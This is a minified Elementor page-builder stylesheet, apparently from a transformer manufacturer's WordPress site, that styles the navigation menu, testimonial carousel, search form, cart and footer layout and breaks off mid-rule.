.elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{width:50px;height:50px}.swiper-slide{will-change:transform;border-style:solid;border-width:0;overflow:hidden}.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%}.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch}.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:40px}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#2e3237}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#2e3237}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode)}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left}.elementor-18 .elementor-element.elementor-element-2ad34186>.elementor-widget-container{margin:0px 24px 0px 0px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:0px 0px -8px 0px}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var(--e-global-color-ec25634);border-color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-687d4982{width:var(--container-widget-width,70%);max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc(48px / 2)}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-ec25634);fill:var(--e-global-color-ec25634);padding-left:0px;padding-right:0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item{font-size:16px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#fff}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0,0,0,.15)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var(--e-global-color-ec25634);--e-search-form-toggle-background-color:rgba(2,1,1,0);--e-search-form-toggle-icon-size:calc(41em / 100)}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var(--e-global-color-ec25634);--toggle-button-background-color:var(--e-global-color-07414c8);--toggle-button-border-color:var(--e-global-color-07414c8);--toggle-button-hover-background-color:var(--e-global-color-07414c8);--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var(--e-global-color-ec25634);--items-indicator-background-color:var(--e-global-color-primary);--cart-border-style:none;--menu-cart-subtotal-color:var(--e-global-color-secondary);--product-price-color:var(--e-global-color-primary);--divider-color:var(--e-global-color-785b64d);--subtotal-divider-color:var(--e-global-color-785b64d);--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}@media (max-width:1024px){.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}@media (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%}}@media (max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%}}@media (max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:16px 0px 16px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:16px 30px 16px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-d3ae19d);background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-background-overlay{background-color:var(--e-global-color-a047deb);opacity:.43}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:400px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-400px;margin-bottom:0px;z-index:1}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-23531bae{padding:96px 0px 0px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-352f57b7>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{background-color:#fff;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-785b64d)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text{color:var(--e-global-color-8fa36e4)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{background-color:var(--e-global-color-ec25634);margin:0px 0px 0px 0px;padding:0px 37px 0px 24px}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(.55px * 10)}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-70da088a>.elementor-widget-container{margin:-11px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 96px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-794a4ef5>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);--e-search-form-submit-text-color:var(--e-global-color-ec25634);background-color:var(--e-global-color-primary)}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input,.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3)}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var(--e-global-color-ec25634);border-width:0px 0px 0px 0px;border-radius:0px}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-123622ec>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left}.elementor-111 .elementor-element.elementor-element-5c82abfb>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5a5a5a}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-57202a96>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-68c5b16e>.elementor-widget-container{margin:0px -9px 0px -9px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333;font-size:16px;font-weight:700}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1"}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span+span:before{content:"·"}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title,.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var(--e-global-color-secondary)}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var(--e-global-color-8fa36e4)}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-ea9d5e0>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var(--container-widget-width,1px);max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{background-color:var(--e-global-color-785b64d);margin:-41px 0px 0px 0px}@media (max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:300px}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-27dfeab3>.elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{margin:0px 10000px 0px 0px}}@media (max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:70px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{padding:48px 30px 48px 30px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5"}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-3c2bc71d>.elementor-element-populated{padding:0px 30px 30px 30px}}@media (min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%}}@media (max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background).nitro-lazy{background-image:none !important}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container{min-height:100vh}.elementor-101 .elementor-element.elementor-element-2c9d68bf{padding:0% 5% 0% 5%}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#e69e86}.elementor-101 .elementor-element.elementor-element-64dce6a4>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-101 .elementor-element.elementor-element-76aa89e0>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px}.elementor-101 .elementor-element.elementor-element-424210b2>.elementor-widget-container{margin:0px 0px 32px 0px}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#fff;font-size:16px}.elementor-101 .elementor-element.elementor-element-142bdd39>.elementor-widget-container{margin:0px 0px 16px 0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item>.elementor-icon-list-text{font-size:21px;line-height:.6em}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-6f7e06c>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-6f7e06c{--content-text-align:center;--content-padding:20px}.elementor-101 .elementor-element.elementor-element-2d9db4c8>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px / 2);margin-left:calc(38px / 2)}.elementor-101 